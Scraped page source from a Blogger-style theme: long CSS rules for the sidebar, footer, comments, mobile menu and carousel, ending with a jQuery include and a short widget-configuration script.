{-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#8b7b7e;border-radius:3px;color:#FFF;margin:0 10px 0 0;padding:5px 10px;text-decoration:none;}.showpage a,.showpageNum a {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#333;border-radius:3px;color:#FFF;margin:0 10px 0 0;padding:5px 10px;text-decoration:none;}.showpage a:hover,.showpageNum a:hover {-moz-border-radius:3px;-o-border-radius:3px;-webkit-border-radius:3px;background:#8b7b7e;border-radius:3px;color:#fff;text-decoration:none;}#sidebar {display:block;margin:0;padding:0;}.sidebar h2 {color: #333;font-family:Montserrat, sans-serif;font-size: 14px;font-weight: 700;line-height: 1.2;margin-bottom: 30px;padding: 0;position: relative;text-transform: uppercase;}.sidebar .widget {background-color:#fff;box-shadow:0 0 4px -1px #ccc, inset 0 2px 0 transparent;clear:both;line-height:1.5;margin-bottom:40px;padding:20px 15px;position:relative;}.sidebar ul {list-style:none;margin:0;padding:0;}.sidebar li {border-bottom:1px solid #F1F1F1;line-height:normal;list-style:none!important;margin:8px 0;overflow:hidden;padding:0 0 10px;}.sidebar li:last-child {border:0;}#footer {background:#cdc5c3;margin:0;padding:0;}#footer #widget-container {padding-bottom:0;padding-top:40px;}#footer ul {margin:0;padding:0;}.footer li {list-style:none;padding:0 0 10px;}.footer h2 {color:#FFF;font-size:15px;font-weight:400;margin-bottom:30px;padding-bottom:15px;position:relative;text-transform:uppercase;}.footer h2:after {background:#FFF;content:"";height:1px;left:2px;position:absolute;top:100%;width:30px;}.footer {color:#666666;float:left;margin-right:30px;width:30.33%;}#footer3 {margin:0;}.footer .widget {font-size:14px;line-height:1.8;padding:10px;}.footer_credits {border-top:1px solid #2A2A2A;color:#E3E3E3;display:table;font-size:13px;font-weight:300;line-height:23px;margin:20px 0 0;padding:15px 0 20px;text-align:left;width: 100%;}.footer a {color:#f1f1f1;}.footer_credits a {color:#fff;}.footer_credits a:hover {color:#eee;}ul.blog_footer_menu {margin:0;padding:0;}ul.blog_footer_menu li {display:inline-block;margin:0;padding:0;}ul.blog_footer_menu li a {display:block;line-height:1;padding:0 15px 0 0;position:relative;}ul.blog_footer_menu li a:after {color:#fff;content:"|";font-size:10px;position:absolute;right:4px;top:4px;}ul.blog_footer_menu li:last-child a:after {content:"";}#searchform fieldset {background:#F1F4F9;border:1px solid #F1F4F9;color:#888;width:98%;}#searchform fieldset:hover {background:#fff;}#s {background:rgba(0,0,0,0);border:0 none;color:#888;float:left;margin:8px 5%;padding:0 10% 0 0;width:80%;}.cloud-label-widget-content {display:inline-block;text-align:left;}.cloud-label-widget-content .label-size {display:inline-block;float:left;font-family:Verdana,Arial,Tahoma,sans-serif;font-size:10px;font-weight:700;line-height:normal;margin:5px 5px 0 0;opacity:1;text-transform:uppercase;}.cloud-label-widget-content .label-size a {color:#000!important;float:left;padding:5px;}.cloud-label-widget-content .label-size:hover a {color:#555!important;}.cloud-label-widget-content .label-size .label-count {color:#555;float:left;padding:5px 0;}.sidebar .Label li {border:0;display:inline-block;margin:0;padding:0;}.sidebar .Label li a {background: #8b7b7e;border-radius: 1px;color: #FFF;display: block;font-family: Montserrat, sans-serif;font-size: 13px;line-height: 1;padding: 4px 8px;}.PopularPosts .item-thumbnail img {-moz-box-shadow:0 0 10px -4px #999;-ms-box-shadow:0 0 10px -4px #999;-o-box-shadow:0 0 10px -4px #999;-webkit-box-shadow:0 0 10px -4px #999;box-shadow:0 0 10px -4px #999;display:block;float:left;height:90px;margin-right:10px;padding:0;width:90px;}.footer .widget.PopularPosts .item-thumbnail img {-webkit-box-shadow:none;box-shadow:none;height:auto;width:60px;}.PopularPosts .item-title {font-weight:400;padding-bottom:.2em;}.footer .popular-posts li:nth-child(n+4),.item-snippet {display:none;}.sidebar .item-title a {color:#333;}.sidebar_social_icons ul {text-align:center;}.sidebar_social_icons li {border:0;display:inline-block;margin:0;padding:0;text-align:center;width:18%;}.sidebar_social_icons li a {display:inline-block;margin-bottom:15px;}.sidebar_social_icons li a i {background:#8b7b7e!important;color:#fff;font-size:18px;height:40px;padding:12px;position:relative;width:40px;}.sidebar_social_icons li a i:after {border-color:#8b7b7e transparent transparent!important;border-style:solid;border-width:8px 6.5px 0;bottom:-8px;content:'';height:0;left:50%;margin-left:-7.5px;position:absolute;width:0;}.contact-form-email,.contact-form-name,.contact-form-email-message,.contact-form-email:hover,.contact-form-name:hover,.contact-form-email-message:hover,.contact-form-email:focus,.contact-form-name:focus,.contact-form-email-message:focus {background:#F8F8F8;border:1px solid #D2DADD;box-shadow:0 1px 1px #F3F4F6 inset;color:#999;max-width:300px;}.contact-form-button-submit {background:#8b7b7e;border:medium none;cursor:pointer;float:right;height:auto;margin:10px 0 0;max-width:300px;outline:0;padding:5px 10px;width:100%;}.contact-form-button-submit:hover {background:#8b7b7e!important;border:0;}.Profile img {-moz-border-radius:50%;-webkit-border-radius:50%;background:#fff;border:1px solid #cecece;border-radius:50%;float:left;margin:5px 10px 5px 0;padding:5px;}.profile-data {color:#999;font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;font-variant:small-caps;margin:0;text-transform:capitalize;}.profile-datablock {margin:.5em 0;}.profile-textblock {line-height:1.6em;margin:.5em 0;}a.profile-link {clear:both;display:block;font:80% monospace;padding:10px 0;text-align:center;text-transform:capitalize;}.vt_sidebar_author_item {margin-bottom:0;}.vt_sidebar_author_item .image-wrap {height:auto;margin:0 auto 15px;overflow:hidden;position:relative;width:95%;}.vt_sidebar_author_item p {font-size:16px;line-height:1.4;padding:0 10px;}#blog_newsletter h5 {color:#fff;font-size:12px;font-weight:400;letter-spacing:1px;margin-bottom:10px;text-transform:uppercase;}div#blog_newsletter p {font-size:12px;line-height:1.7;margin-bottom:20px;}div#blog_newsletter input#subbox {-moz-box-shadow:none;-ms-box-shadow:none;-webkit-box-shadow:none;background:#2B2B2B;border:1px solid #333;border-radius:2px;box-shadow:none;font-size:13px;letter-spacing:1px;line-height:1;margin:0 0 20px;min-height:30px;outline:0;padding:10px 15px;width:100%;color:#fff;}div#blog_newsletter input#subbutton {-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;background:#8b7b7e;background-image:none;border:1px solid transparent;border-radius:4px;box-shadow:none;color:#fff;cursor:pointer;display:inline-block;font-size:13px;font-weight:400;letter-spacing:2px;line-height:1;margin-bottom:5px;outline:0;padding:10px;text-align:center;text-transform:uppercase;user-select:none;vertical-align:middle;white-space:nowrap;width:100%;}div#logo img {max-height:65px;}.share-wrapper,.authorboxwrap {margin-bottom:50px;}.share-wrapper ul {margin:0;padding:0;text-align:center;}.share-wrapper li {display:inline-block;list-style:none;margin-bottom:30px;margin-right:10px;padding:0;}.share-wrapper li:first-child {display:block;font-size:16px;margin-bottom:20px;}.share-wrapper li a {display:block;text-align:center;}.share-wrapper span {display:none;}.share-wrapper li a i {background:#F0F0F0!important;border:1px solid #DEDEDE;color:#555;display:block;font-size:16px;height:35px;padding:9px;width:35px;}.share-wrapper {margin-bottom:30px;}.avatar-container {float:left;width:120px;}.avatar-container img {-moz-box-shadow:0 0 10px -5px #000;-ms-box-shadow:0 0 10px -5px #000;-o-box-shadow:0 0 10px -5px #000;-webkit-box-shadow:0 0 10px -5px #000;border:1px solid transparent;border-radius:10px;box-shadow:0 0 10px -5px #000;height:auto;width:auto;}.author_description_container {margin-left:110px;padding-top:12px;}.author_description_container h4 {display:block;font-size:16px;margin-bottom:10px;}.author_description_container h4 a {color:#333;}.author_description_container p {font-size:.9em;line-height:1.7;margin-bottom:15px;}.authorsocial a {display:inline-block;float:left;margin-right:2px;text-align:center;}.authorsocial a i {background:#E9E9E9!important;color:#555;display:block;height:30px;padding:8px 9px;width:30px;}div#related-posts {display:inline-block;font-size:16px;width:100%;}div#related-posts h5 {font-size:16px;font-weight:900;letter-spacing:1px;margin:0 0 25px;padding-bottom:15px;position:relative;text-align:center;text-transform:uppercase;}div#related-posts h5:after {background:#222;border-radius:50%;bottom:0;box-shadow:1em 0 0 0 #222,2em 0 0 0 #222;content:"";height:4px;left:47%;position:absolute;width:4px;}div#related-posts ul {margin:0;padding:0;}div#related-posts ul li {display:block;float:left;list-style:none;margin-left:25px;max-width:230px;padding:0;position:relative;text-align:center;width:30.555%;}div#related-posts ul li:first-child {margin-left:0;}#related-posts img {-moz-box-shadow:0 0 10px -5px #000;-ms-box-shadow:0 0 10px -5px #000;-o-box-shadow:0 0 10px -5px #000;-webkit-box-shadow:0 0 10px -5px #000;border:2px solid transparent;box-shadow:0 0 10px -5px #000;padding:0;width:230px;}a.related-thumbs {display:block;position:relative;}a.related-thumbs:before {opacity:1;}a.related-title {color: #333;display: block;font-family: Montserrat, sans-serif;font-size: 14px;font-weight: 700;letter-spacing: 0px;line-height: 1.7;margin: 10px 6px 0;padding-top: 0;}.footer-social {display: inline-block;background: #F6F6F6;border-top: 1px solid #EBEBEB;color: #333;padding: 40px 0;text-align: center;width: 100%;}.footer-social a {display:inline-block;font-family: Montserrat, Sans-serif;font-size:11px;font-weight:700;letter-spacing:1px;margin:0 15px;text-transform:uppercase;}.footer-social a i {background:#8b7b7e;border-radius:50%;color:#fff;font-size:14px;height:28px;line-height:28px;margin-right:5px;text-align:center;width:28px;}.comments {margin-top:30px;}comments li {list-style:none!important;}.comments h4 {font-size:20px;margin:0 0 18px;text-transform:capitalize;}.comments .comments-content .comment-thread ol {margin:0;overflow:hidden;}.comments .comments-content .comment:first-child {padding-top:0;}.comments .comments-content .comment {margin-bottom:0;padding-bottom:0;}.comments .avatar-image-container {max-height:60px;width:60px;}.comments .avatar-image-container img {max-width:60px;width:100%;}.comments .comment-block {-moz-border-radius:2px;-webkit-border-radius:2px;background:#fff;border-radius:2px;margin-left:72px;padding:14px 0 0 20px;}.comments .comments-content .comment-header a {color:#333;text-transform:capitalize;}.comments .comments-content .user {display:block;font-style:italic;font-weight:700;}.comments .comments-content .datetime {margin-left:0;}.comments .comments-content .datetime a {font-size:12px;text-transform:uppercase;}.comments .comments-content .comment-header,.comments .comments-content .comment-content {margin:0 20px 0 0;}.comments .comment-block .comment-actions {display:block;text-align:right;}.comments .comment .comment-actions a {-moz-border-radius:2px;-webkit-border-radius:2px;background:#8b7b7e;border-radius:2px;color:#FFF;display:inline-block;font-size:12px;line-height:normal;margin-left:1px;padding:5px 8px;}.comments .comment .comment-actions a:hover {text-decoration:none;}.comments .thread-toggle {display:none;}.comments .comments-content .inline-thread {border-left:1px solid #F4F4F4;margin:0 0 20px 35px !important;padding:0 0 0 20px;}.comments .continue {display:none;}.comment-thread ol {counter-reset:countcomments;}.comment-thread li:before {color:#8b7b7e;content:counter(countcomments,decimal);counter-increment:countcomments;float:right;font-size:22px;padding:15px 20px 10px;position:relative;z-index:10;}.comment-thread ol ol {counter-reset:contrebasse;}.comment-thread li li:before {content:counter(countcomments,decimal) "." counter(contrebasse,lower-latin);counter-increment:contrebasse;float:right;font-size:18px;}.scroller,.scroller-inner {position:relative;}h2.date-header,span.blog-admin {display:none!important;}.playbutton {height:0;padding-bottom:56.25%;padding-top:25px;position:relative;}.playbutton iframe {height:100%;left:0;position:absolute;top:0;width:100%;}.status-msg-wrap {margin-bottom:70px;}.top-bar,#progressBar #bar,.featured_post .post__description p,.meta-wrapper > .meta-inner,.meta-wrapper > .meta-inner,.article_share_social ul li.share-me a:after,.article_share_social ul li a:after,.sidebar .Label li a,.showpagePoint,.showpage a:hover,.showpageNum a:hover,.contact-form-button-submit,.footer-social a i,#blog_newsletter input#subbutton,.cntinue_rdmre a {background-color:#8b7b7e;}.article_share_social ul li a:after {color:#8b7b7e;}@media screen and (max-width: 1024px) {.footer-social a span {display: none;}.footer-social {padding: 20px 0;}}@media screen and (max-width: 960px) {.ct-wrapper{padding:0 15px;}.main-wrapper {margin-right:0;width:100%;}#content {padding: 0;}#Blog1 {margin: 0;}.sidebar-wrapper {clear: both;float: none;width: auto;max-width: 340px;margin: 40px auto;}#About .widget-content .main-wrap {margin-right: 0;}#About .widget-content .main-wrap .info {float: none;text-align: center;width: 90%;padding: 10px 5%;}#About .widget-content .side-wrap {width: 100%;float: none;text-align: center;}.sticky {position: static;}}@media screen and (max-width: 800px){.avatar-container {float: none;width: 120px;margin: 0 auto 20px;}.author_description_container {margin-left: 0;padding-top: 0;text-align: center;}div#related-posts ul li {width: 50%;max-width: 320px;margin: 0 auto 30px;}#comment-editor {margin:10px;}#footer{margin:0}.footer-widget-wrap {display: table;margin: 0 auto;width: 100%;max-width: 320px;}.footer {width: 100%;max-width: 320px;float: none;clear: both;margin: 10px auto;}#footer3 {margin-left: auto;margin-right: auto;}.copyright {float: none;margin: 0 0 10px;text-align: center;}.footer_menu {float: none;margin: 0 auto;text-align: center;}#footer ul {text-align: center;}}@media screen and (max-width: 500px){.ct-wrapper {padding: 0;}div#related-posts ul li {width: 100%;}.cntinue_rdmre {display: none;}.article_share_social {float: none;}h2.post-title, h2.entry-title, h1.post-title {font-size: 26px;}.article_excerpt {display: none;}}@media screen and (max-width: 420px){.comments .comments-content .datetime{display:block;float:none;}.comments .comments-content .comment-header {height:70px;}}@media screen and (max-width: 320px){.ct-wrapper{padding:0;}.comments .comments-content .comment-replies {margin-left: 0;}}h2.date-header, .widget-item-control{display:none;}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
.post-body img{ height: auto; max-width: 100%; }
.post-outer { background:white; padding: 25px;line-height:1.55}


</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

#slick_nav {
    background: #222;
}

@media screen and (min-width: 786px){
	#slick-nav, #top_nav {
    	display: none;
	}
    .nav-menu ul { display: table; margin: 0 auto; }
	.top_menu_bar ul { display: block; }
}

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { background: #222; display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }

.slicknav_btn {
    display: block;
    width: 80px;
    height: 50px;
    margin: 0;
    padding: 11px 0;
    text-decoration: none;
}


.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
    font-size: 16px;
    margin: 0 auto;
    padding: 0 20px;
    position: relative;
}
/* Button */
.slicknav_btn {
    margin: 0;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
a.slicknav_btn:after {
    color: #333;
    content: "MENU";
    font-size: 12px;
    top: -2px;
    padding-left: 10px;
    position: relative;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #333;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */


.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:8px 0 0 20px;
}


.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}


/* Mobile Menu */
ul.slicknav_nav {
    background: #333;
    padding: 5px 20px;
    position: absolute;
    top: 35px;
    left: 0px;
    width: 200px;
    z-index: 100;
	text-align: left;
}
ul.slicknav_nav li {
	display: block;
	float: none;
    padding: 0;
}
ul.slicknav_nav li a {
    background: none;
    color: #fff;
    font-family: Montserrat, sans-serif;
    font-size: 11px;
    letter-spacing: .5px;
    line-height: inherit;
    margin: 0;
    padding: 10px;
    text-transform: uppercase;
}
ul.slicknav_nav li:first-child a, ul.slicknav_nav li a:hover { background: transparent; }

ul.slicknav_nav li ul.sub-menu {
    background: transparent;
    position: static;
    margin: 0 0 0 15px;
    padding: 0;
    visibility: visible;
    opacity: 1;
    width: auto;
}

ul.slicknav_nav li ul li a {
    border-top: 0;
    padding: 10px;
    line-height: inherit;
}

ul.slicknav_nav a:visited { 
	outline: none; 
}

@media screen and (max-width: 420px){
	.nav-col {
    	float: none;
	}
	.slicknav_btn {
		float: none;
    	margin: 0;
	}

}

#top_nav a.slicknav_btn {
    height: 35px;
    line-height: 35px;
    padding: 0 5px;
}
#top_nav a.slicknav_btn:after { 
	color: #eee;
}
  
#top_nav .slicknav_menu .slicknav_icon-bar {
	background: #eee;
}
#top_nav .slicknav_menu .slicknav_no-text {
    margin-top: 11px;
}
#top_nav ul.slicknav_nav {
    padding-right: 5px;
    padding-left: 5px;
    width: 170px;
}





</style>
<style id='owl-carousel' type='text/css'>
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}

.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
  
.owl-carousel .owl-item { height: 380px; }

.owl-prev { left: 0; }
.owl-next { right: 0; }
.owl-prev, .owl-next {
    background: #fff;
    height: 65px;
    line-height: 65px;
    padding: 0 14px;
	position: absolute;
    top: 42%;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.owl-carousel:hover .owl-prev, .owl-carousel:hover .owl-next { opacity: 1; visibility: visible; }


</style>
<script src='https://code.jquery.com/jquery-2.2.4.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

 // Enter the posts labels here 
cat1 = 'Featured'; 
  
imgr = new Array, 
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmd89q0AXLDH3zYWanOs1lXZO0wcGSRZOawAczpUNr4mLyNz6i-Fd0sjQSNWbgknPlMeQXALOMpJ2rSzeUJtkGS8BxXiwjyJbGMdLxl7d2AsXG0QpWZAoSSTWW6uOasledfql3W_YBI7E/s1600/picture_not_available.png",
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
postnum4 = 9;




